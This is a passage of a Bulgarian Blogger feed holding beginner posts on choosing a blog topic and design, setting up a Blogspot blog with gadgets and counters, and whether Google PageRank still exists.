\/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EИзбор на тематика\u003C\/h2\u003EИзбор на тематиката (нишата) на блога. Това е много важна и най-първата стъпка в създаването на свой собствен \u003Cb\u003Eблог.\u003C\/b\u003E Първата стъпка, преди да създадете блог, е че трябва да решите на каква тематика ще е вашият блог. Дали тази тематика е интересна за вас самите? Дали тематиката ще е интересна на читателите? На всички тези въпроси трябва да отговорите преди да пристъпите към създаването на блога си. И така...Вземете лист хартия и химикалка. Напишете тематиките, които ви интересуват. Тематиките, по които ще ви е интересно да пишете. После, след една седмица, ще изберете тази, която ще е интересна и за вас, и за другите, които бродят в Интернет и четат ли четат.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДизайн на блога\u003C\/h2\u003EВземете решение за бъдещия дизайн на вашия \u003Cb\u003Eблог\u003C\/b\u003E. Тази стъпка не е задължителна, защото вкусовете се променят всеки ден, но все пак по-добре е да се реши по-рано. Грешката на много блогъри е, че проектите им са подобни един на друг. И аз не съм изключение, моят дизайн е безплатен шаблон, който аз лично промених. На съвсем малко. И в близко бъдеще искам да си поръчам оригинален. Но не това е важно сега ... Трябва да си \"представите\" как ще изглежда вашият \u003Cb\u003Eблог\u003C\/b\u003E, да е с такъв дизайн, който е не само различен от другите, но и запомнящ се за вашия читател. На първо място, можете просто да приспособите готов шаблон, но за в бъдеще, ако искате да се занимавате с това по-сериозно, ще трябва да си поръчате нещо специално. Повече относно този етап аз няма да пиша сега, защото  на дизайна и шаблона смятам да посветя цяла \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/pravilazaoformianenadizainanavashiablog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E по-късно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EУникално съдържание\u003C\/h2\u003EЗапочнете писането на уникални статии. Уникални материали. Правилното писане на материали е много важно. Така ще започнете да пълните блога си със съдържание. Като начало ви съветвам да напишете най-малко 10 материала. Тематиката е определена, придържайте се към нея, пишете и най-важното е да не забравяте, че пишете за хората. Материалите ви да са интересни и да се четат лесно. Ще ви предоставя информация и за \u003Ca href=\"https:\/\/text.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eсайтове\u003C\/span\u003E\u003C\/a\u003E, в които можете безплатно да проверите \u003Ca href=\"https:\/\/content-watch.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003Eуникалността\u003C\/a\u003E на това, което сте написали.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПритурки в блога\u003C\/h2\u003E\u003Cbr \/\u003E\nНеобходими притурки. След като сте започнали да пишете статии за вашия \u003Cb\u003Eблог\u003C\/b\u003E, можете да продължите с неговите настройки. Тоест, да изберете и инсталирате необходимите ви притурки и да ги настроите. За притурките ще говорим по-късно. Като начало разгледайте блога, който четете в момента.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДруги елементи в шаблона ( темата )\u003C\/h2\u003EИзбиране и инсталиране на \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/broyachi-za-posetitelite-na-bloga.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eброячи\u003C\/span\u003E\u003C\/a\u003E, за да започнете проследяване. На този етап ще установите няколко основни брояча за проследяване на блога, и ще се научите как да работите с тях. Не просто да работите, но да изтръгнете максимума от тях. И за това ще пиша по-късно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003EСлед всички тези  стъпки, описани по-горе, вие ще имате абсолютно работещ  свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Това ще ви отнеме известно време. На мен ми трябваха около три седмици. Защо толкова много? Цели три седмици? Защото ако прочетете още един път написаното по-горе, ще се досетите, че имате за изпълнение няколко домашни работи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕ, това е моята обща схема, за създаване на свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Ако имате някакви въпроси, моля пишете в коментарите. И ако съм успяла да събудя у вас интерес към това занимение, моля, прочетете тази \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/devet-vazhni-elementa-za-vseki-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБлагодаря на всички, доскоро и на добър час!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"115\" data-original-width=\"348\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj628Xum3WKEdDd9lbuDeOmxRl7GBzsaoFgA1Cq3ELEworXISTJlKMihQSbqaxBTP-YbWHmgkiABVsKlp2ayirivx7fh7yRNEs1HiShCAeG6xZw0IBg1U_JOiwaxq9gQaPFt98gwmubES8\/s320\/sgn1-2-2.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5570846084825984696\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html","title":"Как да направите собствен блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s72-c\/nachalo3.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5455482467158531386"},"published":{"$t":"2023-08-01T22:24:00.001+03:00"},"updated":{"$t":"2023-08-04T22:25:46.157+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Начало. Първи стъпки в създаването на блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Първи стъпки\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" title=\"Първи стъпки в създаването на блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:-webkit-box; margin:20px 0px; padding:10px 20px;}\n.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:200; text-transform:uppercase}\n.ignielRelatedMiddle ul {margin:00px 0px 0px !important; padding:0px !important;}\n.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:4px  !important; text-align:left !important; line-height:1.25em !important;}\n.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}\n.ignielRelatedMiddle ul li:last-child {padding-bottom:10px; padding-top:10px !important; border:0px !important}\n.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url(\"data:image\/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http:\/\/www.w3.org\/2000\/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'\/%3E%3C\/svg%3E\") center \/ 20px no-repeat;}\n\u003C\/style\u003E\u003Cbr \/\u003E\nЗдравейте скъпи начинаещите блогъри! Започваме. Ще създадем \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. Аз чета много блогове. И винаги когато го правя, като чета чужди блогове, винаги ми се върти в главата мисълта \"как мога да съм такъв прощапулник!\".\u003Cbr \/\u003E\nТа само преди няколко месеца аз си направих \u003Cb\u003Eблог\u003C\/b\u003E в Blogspot!\". Честно казано, работата по блога ми за мен не е лесна. Цял месец се разхождах из Internet в търсене ту на една, ту на друга информация. Натрупах малко опит, но колко много грешки направих....\u003Cbr \/\u003E\nДнес сутринта реших да създам Блог за блогове. Чрез него искам да ви предпазя от грешките си и да споделя с вас придобитите знания. С някои ситуации сама се справих, други неща сама направих, което значи, че все още съм способна да мисля. Но признавам, че съм заимствала от опита и на по-опитни блогъри. Надявам се, че на някои от вас би могла да бъде от полза моята информация. И хайде, нека да споделяме - който каквото знае, на принципа \"ти на мене, аз на тебе\".\u003Cbr \/\u003E\nИ така, нека да започнем...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на \u003Cb\u003EBlogger\u003C\/b\u003E (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u003Cbr \/\u003E\n➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u003Cbr \/\u003E\n➤Шаблона ( темата ) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко сте твърдо решили да създадете \u003Cb\u003Eблог\u003C\/b\u003E, то разбира се, вече имате и темата му. Изберете шаблон ( тема ) от \u003Cb\u003EBlogger\u003C\/b\u003E, а после може да изтеглите друг от външни разработчици. И сега започва забавното.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало нарисувайте на хартия желания от вас изглед на блога си. Основното му тяло ( информацията по избраната от вас тема), видовете притурки и разположението им, изображения, видео, въобще всичко, което ще бъде в блога.\u003Cbr \/\u003E\n➤После регулирайте внимателно шаблона ( темата ): ширината му, съобщенията и притурките в ляво и\/или дясно, в зависимост от избрания шаблон ( тема ), размера на шрифта и цвета, външния фон на блога, цвета на текста, заглавието, описанието на блога, и всичко друго, което ще видите в редактора.\u003Cbr \/\u003E\n➤След като изпълните всички настройки кликнете върху създаване на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазгледайте блога след всички промени в настройките, защото е по-добре да го направите в началния етап, отколкото да страдате, след като публикувате първите съобщения. За да не си казвате: да го бях направила по различен начин, или: защо съм променила всичко. Още по-добре е да създадете \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/12\/zashcho-e-nuzhen-testovi-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтестови блог\u003C\/span\u003E\u003C\/a\u003E на един и същ шаблон ( тема ) и да експериментирате върху него.\u003Cbr \/\u003E\nВ първия си \u003Cb\u003Eблог\u003C\/b\u003E аз променях шаблона седем пъти. Което означаваше, че нямам опит. Разбира се, после може да се поправи всичко, но защо ни трябва това? И друго, ние все още сме много \"зелени\", за да правим промени в шаблона ( темата ). Доколкото аз знам от опит, след всяка промяна в шаблона е възможно да се случат и други промени в блога, а да се върне всичко, както е било, е много трудно. Аз трябваше да се коригирам почти всички написани от мен съобщения.\u003Cbr \/\u003E\nКогато всичко е настроено и вече сте доволни от своите първи корекции по оформлението на блога, преминете към персонализирането му. Кликнете на \"оформление\" и ще изберете необходимите ви притурки в прозореца, който се отваря. Изберете най-необходимото, като останалото ще добавете по-късно. А най-необходимото е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤ Преводач на език, защото блогът ви вероятно ще се чете навсякъде по света;\u003Cbr \/\u003E\n➤ Вашият профил;\u003Cbr \/\u003E\n➤ Страници, които после можете да преименуване на меню, защото ще имате не само една публикация;\u003Cbr \/\u003E\n➤ Статистика, отразяваща посещаемостта на блога.\u003Cbr \/\u003E\n➤ Можете да добавите и архив на блога, макар, че това можете да направите и по-късно, когато ще имате повече публикации. Дали да го направите или не, ще обсъдим по-късно. Имам съображения.\u003Cbr \/\u003E\n➤Всеки път, когато преглеждате блога си, ако нещо не ви харесва, преместете притурките на желаното място, като не забравяте да натиснете \"запазване на подредбата\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто, след всички тези манипулации, вече е възможно да запълните с информация вашия \u003Cb\u003Eблог.\u003C\/b\u003E\u003Cbr \/\u003E\nСъветвам ви:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Да пишете публикациите в редактора на съобщения \u003Cb\u003EBlogger\u003C\/b\u003E, защото ако правите това в Word, може да се промени шрифта или нещо друго, и по принцип то ще се публикува, не така, както бихте искали. Ако все пак го направите, то преди публикуването му използвайте опцията \"Премахване на форматирането\". Това не е само мое мнение, но и на по-опитни блогъри.\u003Cbr \/\u003E\n➤Когато създадете първата си публикация, не променяйте в редактора шрифта, вида и размера му, не са необходими никакви курсив и удебелен шрифт. Напишете го така, както се отвори пред вас редактора, на чисто. Когато придобиете опит, ще експериментирате.\u003Cbr \/\u003E\n➤Преди публикуването на съобщения (постовете, публикациите), не забравяйте да видите черновата им, като кликнете върху \"Визуализация\" в горния десен ъгъл, за да видите как ще изглежда след публикуването.\u003Cbr \/\u003E\n➤Обърнете внимание на това колко публикации ще имате на главната страница. За да го направите, щракнете върху притурката за промяна в дизайна, пред вас ще се отвори прозорец и това е мястото, където можете да изберете броя на публикациите, показващи се на началната, главна страница: 1,2,7 и т.н, а за тези, на които им харесва, могат да публикуват и 100. Такова количество със сигурност не е необходимо, тъй като ще се отрази на скоростта на зареждане на блога. Google препоръчва 5-7 съобщения на главната страница на блога. Аз предпочитам техния брой да е 3 или 4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИскам да отбележа, че всяко ново съобщение ще се появи по-горе от вече съществуващото, с нова дата, с всички настройки, коментарите, и съгласете се, че няма да изглежда много впечатляващо, въпреки, че ви харесва. Как да се избегне това при създаването на блога, ние ще говорим в някоя от следващите мои публикации.\u003Cbr \/\u003E\nА такива ще има, както има много полезна информация по воденето, настройките и оформлението на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех при създаването на вашия първи \u003Cb\u003Eблог\u003C\/b\u003E на\u0026nbsp;\u003Cb\u003EBlogger\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПрочетете още: \u003Ca href=\"https:\/\/blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\"\u003Eкак да направите собствен блог\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд. Моля, гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput alt=\"Donate with PayPal button\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E \u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5455482467158531386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html","title":"Начало. Първи стъпки в създаването на блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-57945252312359911"},"published":{"$t":"2022-10-03T18:14:00.008+03:00"},"updated":{"$t":"2022-10-03T18:32:00.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Все още ли съществува Google PageRank"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Все още ли съществува Google PageRank\" border=\"0\" data-original-height=\"287\" data-original-width=\"400\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/w320-h230\/PageRank-1%20.png\" title=\"Все още ли съществува Google PageRank\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреди няколко години всички блогъри и автори на сайтове на\nразлична тематика се стараеха да постигнат колкото се може по-висок Google\nPageRank на творенията си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n  \n\u003Ch2\u003EКакво е Google PageRank?\u003C\/h2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EGoogle PageRank (PR) е алгоритъм за анализ на входящите\nхипервръзки, за да се определи нивото на значимост на блог или уебсайт в очите\nна Google. Самата дума \"страница - page\" идва от името на един от\nоснователите на Google, Лари Пейдж. Използваната числова скала е от 1 до 10.\nКолкото по-голямо е числото, толкова сайтът или блогът са считани за по-значими\nот Google и са по-напред в класацията. PR може да е и дробно число.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EPageRank\nсъщо е важен за блогове, които използват ключови думи с висока конкуреност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EСпоред някои източници, колкото по-висок е рейтингът на\nстраниците на вашия блог, роботите на търсачките ще посещават блога ви по-бързо\nи по-често. Това означава, че най-новите ви публикации ще се показват по-бързо\nв търсачките.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EФактори за определяне на Google PageRank\u003C\/h2\u003E\n\nЕдин от факторите, по които Google определя ранга на страницата, е разглеждането на броя на входящите хипервръзки. Колкото повече са те, толкова по-висок ранг на страницата на блога ще определи Google.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EВсе още ли съществува Google PageRank?\u003C\/h2\u003E\n\nАприл 2016 г. беше натоварен месец за общността на дигиталния маркетинг като цяло и за SEO (оптимизацията за търсачки) в частност. Много от водещите световни SEO уебсайтове и блогове коментираха това. SearchEngineLand споменава, че от петък, 15 април 2016 г., Google PageRank изчезва от лентата с инструменти на Google.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGoogle PageRank е важен ориентир за оценка на качеството на един блог или уебсайт от години. А постигането на PageRank 10 по скала от 1-10 е почти невъзможно, като се има предвид, че PR 10 може да бъде постигнат само от големи уебсайтове като Google и Facebook например.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПо отношение на SEO, по-добрият PageRank или наличието на PageRank въобще ще помогне на блога или уебсайта да бъде обходен от роботите на Google за индексиране по-бързо от тези, които изобщо нямат PageRank. За новосъздадени блогове, уебсайтове и домейни със сигурност отнема много време, за да получите PageRank. Следователно много собственици или мениджъри на уебсайтове и блогове (уеб администратори) коментират в секцията за коментари на статии на големи уебсайтове, като оставят обратна връзка към уебсайта си с надеждата да получат PageRank възможно най-бързо. Тази SEO техника обаче има лошо въздействие само върху самия уебсайт.\nАз проверих един от блоговете си на сайта checkpagerank.net.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EОказа се, че PageRank на този блог се появява и вече не е просто 0. \nВъпросният сайт предоставя безплатни инструменти, за да разберете какъв Google PageRank има вашия блог.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EПредлагам ви да направите и вие проверка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\" https:\/\/www.checkpagerank.net \" rel=\"nofollow\" role=\"button\"\u003EChek PageRank \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nИзползвайте бутона, отворете сайта, въведете URL адреса на вашия уебсайт или блог и вижте резултатите.\nАко все още се съмнявате, поради несигурната стойност на PageRank, можете да проверите и авторитета на вашия домейн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; 